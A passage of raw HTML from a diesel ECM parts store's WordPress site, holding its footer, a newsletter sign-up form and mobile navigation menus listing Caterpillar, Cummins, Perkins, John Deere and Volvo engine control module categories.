            <div class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-customer-service" class="menu ovic-menu"><li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6162"><a href="http://dieselecmstore.com/" data-megamenu="0">Home</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-6164"><a href="http://dieselecmstore.com/product-category/all-ecm/" data-megamenu="0">ALL ECM</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0">Contact Us</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="http://dieselecmstore.com/order-tracking/" data-megamenu="0">Order Tracking</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6be0ad21 col-sm-12 none" data-id="6be0ad21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-417d0ff1 none elementor-widget elementor-widget-heading" data-id="417d0ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Sign Up To Newsletter</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0362f9 elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="4e0362f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Join 60.000+ subscribers and get a new discount coupon  on every Saturday.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-33d444b4 elementor-widget__width-initial none elementor-widget elementor-widget-ovic_newsletter" data-id="33d444b4" data-element_type="widget" data-widget_type="ovic_newsletter.default">
				<div class="elementor-widget-container">
			        <div class="ovic-newsletter style-02">
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-633" method="post" data-id="633" data-name="Default" ><div class="mc4wp-form-fields">            <label class="text-field field-email">
                <input class="input-text email-newsletter" type="email" name="EMAIL" required="required" placeholder="Enter your email">
                <span class="input-focus"></span>
            </label>
            <button type="submit" class="submit-newsletter" value="">
                SUBSCRIBE            </button>
            </div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768776667" /><input type="hidden" name="_mc4wp_form_id" value="633" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-58c4476 elementor-widget__width-initial none elementor-widget elementor-widget-text-editor" data-id="58c4476" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>By providing your email address, you agree to our <a style="text-decoration: underline; font-style: italic;" href="https://dukamarket.kutethemes.net/privacy-policy/">Privacy Policy</a> and <a style="text-decoration: underline; font-style: italic;" href="https://dukamarket.kutethemes.net/terms-conditions/">Terms of Service</a>.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-787a4d4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="787a4d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9042f85 none" data-id="9042f85" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb179f9 none elementor-widget elementor-widget-image" data-id="fb179f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="325" height="29" src="http://dieselecmstore.com/wp-content/uploads/2021/05/payment.png" class="attachment-full size-full wp-image-6025 wp-post-image" alt="" loading="lazy" srcset="http://dieselecmstore.com/wp-content/uploads/2021/05/payment.png 325w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-300x27.png 300w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-220x20.png 220w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-58x5.png 58w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-64x6.png 64w" sizes="auto, (max-width: 325px) 100vw, 325px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70c8ca5 none elementor-widget elementor-widget-text-editor" data-id="70c8ca5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><span style="color: #14a9c6;"><a style="color: #14a9c6;" href="https://dieselecmstore.com/"><strong>Diesel ECM Store </strong></a></span>© 2023, All Rights Reserved. Designed By: <span style="color: #14a9c6;"><a style="color: #14a9c6;" href="https://www.firstwebsol.com/">First Web Solutions</a></span></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>                    </footer>
                </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dukamarket/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;primary-menu&quot;,&quot;vertical-menu&quot;]"
                     data-default="primary">

                    <div class="head-menu-mobile">
    <a href="http://dieselecmstore.com/my-account/"
       class="action login">
        <span class="icon main-icon-enter"></span>
        Login    </a>
    <a href="http://dieselecmstore.com/my-account/" class="avatar">
        <figure>
            <img src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g"
                 alt="Avatar Mobile">
        </figure>
    </a>
    <div class="author">
        <a href="http://dieselecmstore.com/my-account/"
           class="name">
            Guest            <span class="email"><span class="__cf_email__" data-cfemail="f6b38e979b869a93b6939b979f9ad895999b">[email&#160;protected]</span></span>
        </a>
    </div>
</div>

                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-696d63dbd4884' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item menu-item-38'><a class='menu-link' href='https://dieselecmstore.com'>Home</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-83'><a class='menu-link' href='http://dieselecmstore.com/about-us/'>About Us</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item menu-item-5948'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5948'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/'>ALL ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5963'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/'>Caterpillar ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5987'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5987'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/'>Cummins ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-6001'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6001'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/'>Perkins</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6014'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6014'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/'>John Deere</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6023'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6023'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/'>Volvo ECM</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-84'><a class='menu-link' href='http://dieselecmstore.com/contact-us/'>Contact Us</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-126'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=sale'>Top Deals</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-127'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=on-sale'>Top Selling Products</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-128'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=feature'>Top Featured Products</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-132'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/default/'>Default</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5948' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-5953 disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5953'></a><a class='menu-link' href=''>Injector</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5952'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/'>Caterpillar ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5949'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/'>Cummins ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5950'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/'>Perkins</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5961'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/international-ecm/'>International ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5962'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/'>John Deere</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6226'><a class='menu-link' href='http://dieselecmstore.com/product-category/mack-ecm/'>Mack ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6225'><a class='menu-link' href='http://dieselecmstore.com/product-category/detroit-diesel-ecm/'>Detroit Diesel ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6228'><a class='menu-link' href='http://dieselecmstore.com/product-category/ford-ecm/'>Ford ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6230'><a class='menu-link' href='http://dieselecmstore.com/product-category/maxxforce/'>MaxxForce</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6233'><a class='menu-link' href='http://dieselecmstore.com/product-category/yutong/'>Yutong</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5953' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5954'><a class='menu-link' href='http://dieselecmstore.com/product-category/cummins-injectors/'>Cummins Injectors</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5963' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:1170px;" >		<div data-elementor-type="wp-post" data-elementor-id="4503" class="elementor elementor-4503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a676545 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="2a676545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53a6b820 none" data-id="53a6b820" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5f7ca7 none elementor-widget elementor-widget-ovic_menu" data-id="3c5f7ca7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 1">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-4" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3126-ecm/" data-megamenu="0">Caterpillar 3126 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5966"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3176-ecm/" data-megamenu="0">Caterpillar 3176 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5967"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3406-ecm/" data-megamenu="0">Caterpillar 3406 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5968"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3408-ecm/" data-megamenu="0">Caterpillar 3408 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5969"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3412-ecm/" data-megamenu="0">Caterpillar 3412 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5970"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3508-ecm/" data-megamenu="0">Caterpillar 3508 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5971"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3512-ecm/" data-megamenu="0">Caterpillar 3512 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3516-ecm/" data-megamenu="0">Caterpillar 3516 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3feeb9d9 none" data-id="3feeb9d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cd7c543 none elementor-widget elementor-widget-ovic_menu" data-id="2cd7c543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-5" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-11-ecm/" data-megamenu="0">Caterpillar C 11 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5974"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-18-ecm/" data-megamenu="0">Caterpillar C 18 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5975"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-27-ecm/" data-megamenu="0">Caterpillar C 27 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5976"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-32-ecm/" data-megamenu="0">Caterpillar C 32 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5977"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-4-4-ecm/" data-megamenu="0">Caterpillar C 4.4 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5978"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-4-ecm/" data-megamenu="0">Caterpillar C 6.4 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5979"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" data-megamenu="0">Caterpillar C 6.6 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f743273 none" data-id="f743273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a649c93 none elementor-widget elementor-widget-ovic_menu" data-id="5a649c93" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 3">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-6" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5986"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c10-ecm/" data-megamenu="0">Caterpillar C10 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5981"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c12-ecm/" data-megamenu="0">Caterpillar C12 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5982"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c13-ecm/" data-megamenu="0">Caterpillar C13 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5983"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c15-ecm/" data-megamenu="0">Caterpillar C15 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5984"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c7-ecm/" data-megamenu="0">Caterpillar C7 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5985"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c9-ecm/" data-megamenu="0">Caterpillar C9 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5987' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-4'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5988'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-ecm/'>Cummins Celect ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5989'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-plus-ecm/'>Cummins Celect Plus ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5990'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isb-ecm/'>Cummins ISB ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5991'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isc-ecm/'>Cummins ISC ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5992'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isle/'>Cummins ISLE</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5993'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-ism-ecm/'>Cummins ISM ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5994'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx-ecm/'>Cummins ISX ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5995'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx15-ecm/'>Cummins ISX15 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5996'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsb/'>Cummins QSB</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5997'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsx-15-generator/'>Cummins QSX 15 Generator</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6001' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-5'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6002'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1004/'>Perkins 1004</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6003'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1006/'>Perkins 1006</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6004'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104c/'>Perkins 1104c</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6005'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104d/'>Perkins 1104D</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6006'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106c/'>Perkins 1106C</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6007'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106d/'>Perkins 1106D</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6008'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1300-series/'>Perkins 1300 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6009'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1500-series/'>Perkins 1500 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6010'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2200-series/'>Perkins 2200 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6011'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/'>Perkins 2300 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6012'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2500-series/'>Perkins 2500 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-6013'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/'>Perkins 2800 Series</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6014' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-6'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6015'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-4045/'>John Deere 4045</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6016'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6068/'>John Deere 6068</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6017'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6081/'>John Deere 6081</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6018'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6125/'>John Deere 6125</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6023' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-7'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6022'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d9-ecm/'>Volvo D9 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6019'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d12-ecm/'>Volvo D12 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6020'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d13-ecm/'>Volvo D13 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6021'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d16-ecm/'>Volvo D16 ECM</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-132' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-8'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
